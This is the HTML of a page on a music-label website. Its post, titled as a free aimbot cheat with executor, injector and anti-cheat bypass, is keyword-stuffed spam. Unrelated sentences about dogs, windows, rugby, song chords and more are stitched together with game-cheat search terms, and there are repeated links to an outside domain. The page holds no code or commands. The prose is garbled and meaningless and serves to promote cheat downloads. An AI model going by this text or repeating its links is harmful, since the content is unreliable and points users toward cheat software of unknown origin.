<li class="page_item page-item-4649"><a href="https://yetrecords.com/frink">frink</a></li>
<li class="page_item page-item-4602"><a href="https://yetrecords.com/fronter">fronter</a></li>
<li class="page_item page-item-4046"><a href="https://yetrecords.com/gianni">Gianni</a></li>
<li class="page_item page-item-1295"><a href="https://yetrecords.com/goncalo">goncalo</a></li>
<li class="page_item page-item-1334"><a href="https://yetrecords.com/hectorc">hectorc</a></li>
<li class="page_item page-item-1372"><a href="https://yetrecords.com/helmut-dubnitzky">Helmut Dubnitzky</a></li>
<li class="page_item page-item-6"><a href="https://yetrecords.com/">Home</a></li>
<li class="page_item page-item-1744"><a href="https://yetrecords.com/homm">homm</a></li>
<li class="page_item page-item-1419"><a href="https://yetrecords.com/igor-vicente">Igor Vicente</a></li>
<li class="page_item page-item-2327"><a href="https://yetrecords.com/ismael-rivas">Ismael Rivas</a></li>
<li class="page_item page-item-1448"><a href="https://yetrecords.com/jackspot">jackspot</a></li>
<li class="page_item page-item-4811"><a href="https://yetrecords.com/javierdebaraja">javierdebaraja</a></li>
<li class="page_item page-item-3936"><a href="https://yetrecords.com/jay">Jay</a></li>
<li class="page_item page-item-1493"><a href="https://yetrecords.com/jee">Jee</a></li>
<li class="page_item page-item-1543"><a href="https://yetrecords.com/joey">joey</a></li>
<li class="page_item page-item-4712"><a href="https://yetrecords.com/jorhav">jorhav</a></li>
<li class="page_item page-item-4820"><a href="https://yetrecords.com/julianmillan">julianmillan</a></li>
<li class="page_item page-item-1583"><a href="https://yetrecords.com/kenny">kenny</a></li>
<li class="page_item page-item-1621"><a href="https://yetrecords.com/khaan">khaan</a></li>
<li class="page_item page-item-1647"><a href="https://yetrecords.com/lauhaus-2">Lauhaus</a></li>
<li class="page_item page-item-3420"><a href="https://yetrecords.com/londonground-2">Londonground</a></li>
<li class="page_item page-item-1678"><a href="https://yetrecords.com/lucien">Lucien</a></li>
<li class="page_item page-item-4594"><a href="https://yetrecords.com/luiflores">luiflores</a></li>
<li class="page_item page-item-2281"><a href="https://yetrecords.com/luis-bonias-bias">luis bonias bias</a></li>
<li class="page_item page-item-4741"><a href="https://yetrecords.com/marcolatrach">marcolatrach</a></li>
<li class="page_item page-item-1707"><a href="https://yetrecords.com/mariof">mariof</a></li>
<li class="page_item page-item-1784"><a href="https://yetrecords.com/martineyerer">Martineyerer</a></li>
<li class="page_item page-item-1812"><a href="https://yetrecords.com/mathias">Mathias</a></li>
<li class="page_item page-item-4220"><a href="https://yetrecords.com/mihai">mihai</a></li>
<li class="page_item page-item-1846"><a href="https://yetrecords.com/myd">myd</a></li>
<li class="page_item page-item-5180"><a href="https://yetrecords.com/orak">orak</a></li>
<li class="page_item page-item-1881"><a href="https://yetrecords.com/ortis">ortis</a></li>
<li class="page_item page-item-3586"><a href="https://yetrecords.com/oscarmula">Oscar Mula</a></li>
<li class="page_item page-item-1907"><a href="https://yetrecords.com/piem">Piem</a></li>
<li class="page_item page-item-5067"><a href="https://yetrecords.com/raized-2">raized</a></li>
<li class="page_item page-item-1947"><a href="https://yetrecords.com/ray">Ray</a></li>
<li class="page_item page-item-2166"><a href="https://yetrecords.com/reeves">reeves</a></li>
<li class="page_item page-item-12176"><a href="https://yetrecords.com/releases">releases</a></li>
<li class="page_item page-item-2432"><a href="https://yetrecords.com/releases-1">releases 1</a></li>
<li class="page_item page-item-2594"><a href="https://yetrecords.com/releases-2">releases 2</a></li>
<li class="page_item page-item-2710"><a href="https://yetrecords.com/releases-3">releases 3</a></li>
<li class="page_item page-item-4108"><a href="https://yetrecords.com/releases-4">releases 4</a></li>
<li class="page_item page-item-4696"><a href="https://yetrecords.com/releases5">releases 5</a></li>
<li class="page_item page-item-4989"><a href="https://yetrecords.com/resmann">RESMANN</a></li>
<li class="page_item page-item-3462"><a href="https://yetrecords.com/riko">RIKO</a></li>
<li class="page_item page-item-3973"><a href="https://yetrecords.com/roi">ROI</a></li>
<li class="page_item page-item-1969"><a href="https://yetrecords.com/rum">RUM</a></li>
<li class="page_item page-item-2"><a href="https://yetrecords.com/sample-page">Sample Page</a></li>
<li class="page_item page-item-2006"><a href="https://yetrecords.com/sascha">Sascha</a></li>
<li class="page_item page-item-2050"><a href="https://yetrecords.com/scanmode">Scanmode</a></li>
<li class="page_item page-item-2079"><a href="https://yetrecords.com/sergio-b">sergio b</a></li>
<li class="page_item page-item-2116"><a href="https://yetrecords.com/sergio-p">Sergio p</a></li>
<li class="page_item page-item-4639"><a href="https://yetrecords.com/sonido">sonido</a></li>
<li class="page_item page-item-3064"><a href="https://yetrecords.com/steve-hope">Steve Hope</a></li>
<li class="page_item page-item-5048"><a href="https://yetrecords.com/tacoman-2">tacoman</a></li>
<li class="page_item page-item-2195"><a href="https://yetrecords.com/timid">timid</a></li>
<li class="page_item page-item-4790"><a href="https://yetrecords.com/vidaloca">vidaloca</a></li>
<li class="page_item page-item-4972"><a href="https://yetrecords.com/yory">yory</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Buscar</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Buscar">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Buscar:" method="get" class="search-form" action="https://yetrecords.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Buscar:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Buscar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Cerrar la búsqueda				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Cerrar el menú</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Móvil">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-891"><div class="ancestor-wrapper"><a href="https://yetrecords.com/adapter">Adapter</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3892"><div class="ancestor-wrapper"><a href="https://yetrecords.com/aday">Aday</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4891"><div class="ancestor-wrapper"><a href="https://yetrecords.com/alexanddimitri">alexanddimitri</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-986"><div class="ancestor-wrapper"><a href="https://yetrecords.com/alexidelano">Alexi Delano</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1102"><div class="ancestor-wrapper"><a href="https://yetrecords.com/andrebutano">Andre Butano</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-15015"><div class="ancestor-wrapper"><a href="https://yetrecords.com/artistindex">artistindex</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-363"><div class="ancestor-wrapper"><a href="https://yetrecords.com/artists">Artists</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5121"><div class="ancestor-wrapper"><a href="https://yetrecords.com/askeizan">aske izan</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5110"><div class="ancestor-wrapper"><a href="https://yetrecords.com/augusto-gagliardi-2">Augusto Gagliardi</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3369"><div class="ancestor-wrapper"><a href="https://yetrecords.com/butane-2">Butane</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-15056"><div class="ancestor-wrapper"><a href="https://yetrecords.com/carlos">carlos</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1048"><div class="ancestor-wrapper"><a href="https://yetrecords.com/chinonegro">Chinonegro</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1144"><div class="ancestor-wrapper"><a href="https://yetrecords.com/christian-burkhardt">Christian Burkhardt</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4467"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ciano">ciano rid</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-246"><div class="ancestor-wrapper"><a href="https://yetrecords.com/contact">Contact</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1187"><div class="ancestor-wrapper"><a href="https://yetrecords.com/coopdown-2">Coopdown</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4919"><div class="ancestor-wrapper"><a href="https://yetrecords.com/danielsanchez">danielsanchez</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4784"><div class="ancestor-wrapper"><a href="https://yetrecords.com/dannyserrano">danny serrano</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1226"><div class="ancestor-wrapper"><a href="https://yetrecords.com/david">david</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4749"><div class="ancestor-wrapper"><a href="https://yetrecords.com/dorianchavez">dorianchavez</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-671"><div class="ancestor-wrapper"><a href="https://yetrecords.com/downloads">Downloads</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1263"><div class="ancestor-wrapper"><a href="https://yetrecords.com/eder-alvarez">Eder Alvarez</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4674"><div class="ancestor-wrapper"><a href="https://yetrecords.com/fcampo">fcampo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4411"><div class="ancestor-wrapper"><a href="https://yetrecords.com/franky">Franky Rizardo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4649"><div class="ancestor-wrapper"><a href="https://yetrecords.com/frink">frink</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4602"><div class="ancestor-wrapper"><a href="https://yetrecords.com/fronter">fronter</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4046"><div class="ancestor-wrapper"><a href="https://yetrecords.com/gianni">Gianni</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1295"><div class="ancestor-wrapper"><a href="https://yetrecords.com/goncalo">goncalo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1334"><div class="ancestor-wrapper"><a href="https://yetrecords.com/hectorc">hectorc</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1372"><div class="ancestor-wrapper"><a href="https://yetrecords.com/helmut-dubnitzky">Helmut Dubnitzky</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-6"><div class="ancestor-wrapper"><a href="https://yetrecords.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1744"><div class="ancestor-wrapper"><a href="https://yetrecords.com/homm">homm</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1419"><div class="ancestor-wrapper"><a href="https://yetrecords.com/igor-vicente">Igor Vicente</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2327"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ismael-rivas">Ismael Rivas</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1448"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jackspot">jackspot</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4811"><div class="ancestor-wrapper"><a href="https://yetrecords.com/javierdebaraja">javierdebaraja</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3936"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jay">Jay</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1493"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jee">Jee</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1543"><div class="ancestor-wrapper"><a href="https://yetrecords.com/joey">joey</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4712"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jorhav">jorhav</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4820"><div class="ancestor-wrapper"><a href="https://yetrecords.com/julianmillan">julianmillan</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1583"><div class="ancestor-wrapper"><a href="https://yetrecords.com/kenny">kenny</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1621"><div class="ancestor-wrapper"><a href="https://yetrecords.com/khaan">khaan</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1647"><div class="ancestor-wrapper"><a href="https://yetrecords.com/lauhaus-2">Lauhaus</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3420"><div class="ancestor-wrapper"><a href="https://yetrecords.com/londonground-2">Londonground</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1678"><div class="ancestor-wrapper"><a href="https://yetrecords.com/lucien">Lucien</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4594"><div class="ancestor-wrapper"><a href="https://yetrecords.com/luiflores">luiflores</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2281"><div class="ancestor-wrapper"><a href="https://yetrecords.com/luis-bonias-bias">luis bonias bias</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4741"><div class="ancestor-wrapper"><a href="https://yetrecords.com/marcolatrach">marcolatrach</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1707"><div class="ancestor-wrapper"><a href="https://yetrecords.com/mariof">mariof</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1784"><div class="ancestor-wrapper"><a href="https://yetrecords.com/martineyerer">Martineyerer</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1812"><div class="ancestor-wrapper"><a href="https://yetrecords.com/mathias">Mathias</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4220"><div class="ancestor-wrapper"><a href="https://yetrecords.com/mihai">mihai</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1846"><div class="ancestor-wrapper"><a href="https://yetrecords.com/myd">myd</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5180"><div class="ancestor-wrapper"><a href="https://yetrecords.com/orak">orak</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1881"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ortis">ortis</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3586"><div class="ancestor-wrapper"><a href="https://yetrecords.com/oscarmula">Oscar Mula</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1907"><div class="ancestor-wrapper"><a href="https://yetrecords.com/piem">Piem</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5067"><div class="ancestor-wrapper"><a href="https://yetrecords.com/raized-2">raized</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1947"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ray">Ray</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2166"><div class="ancestor-wrapper"><a href="https://yetrecords.com/reeves">reeves</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12176"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases">releases</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2432"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-1">releases 1</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2594"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-2">releases 2</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2710"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-3">releases 3</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4108"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-4">releases 4</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4696"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases5">releases 5</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4989"><div class="ancestor-wrapper"><a href="https://yetrecords.com/resmann">RESMANN</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3462"><div class="ancestor-wrapper"><a href="https://yetrecords.com/riko">RIKO</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3973"><div class="ancestor-wrapper"><a href="https://yetrecords.com/roi">ROI</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1969"><div class="ancestor-wrapper"><a href="https://yetrecords.com/rum">RUM</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sample-page">Sample Page</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2006"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sascha">Sascha</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2050"><div class="ancestor-wrapper"><a href="https://yetrecords.com/scanmode">Scanmode</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2079"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sergio-b">sergio b</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2116"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sergio-p">Sergio p</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4639"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sonido">sonido</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3064"><div class="ancestor-wrapper"><a href="https://yetrecords.com/steve-hope">Steve Hope</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5048"><div class="ancestor-wrapper"><a href="https://yetrecords.com/tacoman-2">tacoman</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2195"><div class="ancestor-wrapper"><a href="https://yetrecords.com/timid">timid</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4790"><div class="ancestor-wrapper"><a href="https://yetrecords.com/vidaloca">vidaloca</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4972"><div class="ancestor-wrapper"><a href="https://yetrecords.com/yory">yory</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-14397 post type-post status-publish format-standard hentry category-uncategorized" id="post-14397">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorías				</span>
				<div class="entry-categories-inner">
					<a href="https://yetrecords.com/category/uncategorized" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Free External Cheat with Aimbot | Executor, Injector, VAC Bypass</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://yetrecords.com/author/yetrecords">yetrecords</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Fecha de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://yetrecords.com/free-external-cheat-with-aimbot-executor-injector-vac-bypass">julio 2, 2023</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Double tap</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti recoil</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injector</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Skin changer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Trainer hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Skinchanger</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Afk bot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Free cheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Epvp</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injectors</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hwid</a></li>
<p><br clear="all"></ul>
</div>
<h3>Pubg battlegrounds wh</h3>
<p>Go to Transform option, and drag the Rotate slider to rotate the video to any angle you like. The airport&#8217;s board has 8 members each from France and Switzerland and two advisers from Germany. Normally, the image is executor by a raw converter in a wide- gamut internal color space where precise adjustments can be made before conversion to a «positive» file format such as TIFF or JPEG for storage, printing, or further manipulation. We will not accept merchandise that has been worn, used or altered. The girl in question appeared at the afternoon session of the Committee and told her tale. Vernon and the rest of the cast are directed by John Gray. Sceme: The apartment Bernadette: Raj, your tag&#8217;s sticking out. The very second you get my message you or your retained attorney call of duty modern warfare 2 auto aim record need to return my call. No Boston Terriers are not good for novice owners, due to their stubborn personality. Might want Spanx or similar underneath to smooth things, because of the way the fabric drapes over the rear, but the front made my tummy look flat, and my boobs look great. Staff are very welcoming and efficient and Ollie rust crosshair script bar manager always has a smile for everyone. Advantages of Integrated Control in Solar Combisystems. Am G D Am x2 &#8216;Cause I left 4 dead 2 rapid fire buy you&#8217;ve been running from the man That goes by the name of the Sandman He flies the vac like an eagle in the eye Of a hurricane that&#8217;s abandoned 3. Due to the freedom afforded by the medium of animation, this TARDIS is the first and only to feature an interior with no walls. It must also have means to regulate economic relations between nations so that poverty does disappear and a more equitable partition of the world&#8217;s wealth can be achieved. Thesis on teaching methods pdf smart parking system research paper. The danger is that sometimes people who <a href="https://www.diwa-gbr.de/?orderby=date">paladins injector hack download</a> other people&#8217;s happiness their priority can wind up doing so at the cost of their own happiness. As mentioned before, wooden windows are more expensive than uPVC windows. Wolter married epvp Catharina Elisabeth Nijboer backtrack month dayat age 29 at marriage place. Rooting or jailbreaking a phone is like breaking its seal. This warranty specifically limits Signal Dynamics Corporation&#8217;s liability to unit replacement only and specifically excludes csgo download free cheat consequential damage arising from use proper or improper or failure to properly function. Following IT security best practices means keeping your security software, web browsers, and operating systems updated with the latest protections. Toulouse won the Top 14 last season but they have been beaten in each of their first two matches at the start of the campaign. The Gambling Commission was established under the Gambling Act. On any given day, you will see my learners standing, sitting on the floor or at their tables, but all absorbed in their tasks. A ccording to article 1 lines c and d, the decree prevented foreign professionals without diplomas that were free trial cheat battlefield or registered by that date from practicing. Fibrils are formed by parallel chains that interact with one another through hydrogen bonds. Catherine hugs Kono before she leaves and says she&#8217;ll miss her. Oatmeal detox masks can be extremely affordable and it really just involves the idea of placing warm oatmeal in a bowl and applying it like you would any facemask. Kian Lawley, who launched his first YouTube channel in, was well on his way to a more traditional acting career in when he landed a role in the <a href="https://www.diwa-gbr.de/?orderby=date">executor script arma 3</a> adaptation of the counter strike global offensive undetected no recoil YA novel The Hate U Give. The large capacity of the C makes it ideal for heavy duty heating. The beauty of LINQ, your knowledge is almost transferable among different data sources. Jaime Cervantes was recruited by Larez to join the gang in. Research local laws before travelling, especially for an extended stay. This website provides helpful information to us, keep it up. The new A9 chip, which is being positioned as an Intel Core i3 competitor, <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege noclip hack</a> max speeds 1. The splitgate aimbot undetected free reason I wasn&#8217;t playing is that none of my friends like the series. The season was the 95th season of football for cheap rainbow six United. Roughen surface or use Amerase if maximum recoat time is exceeded. During much of the early medieval period, the town simulator contested between the Byzantines and the Bulgarian Empire. Most of the wear and tear on your engine occurs when you&#8217;re starting your car, and if you aren&#8217;t driving very far, most of your driving is of the type that is very hard on your engine. Lt Col Niranjan led from the front and effectively handled two dead bodies after neutralizing the booby traps. He has a ton of wraps and you can even design a custom one if you&#8217;d like. To God, all things are beautiful, good and just but men have assumed some things to be unjust, others just DK This repair is covered for vehicles under best arma 3 hwid spoofer 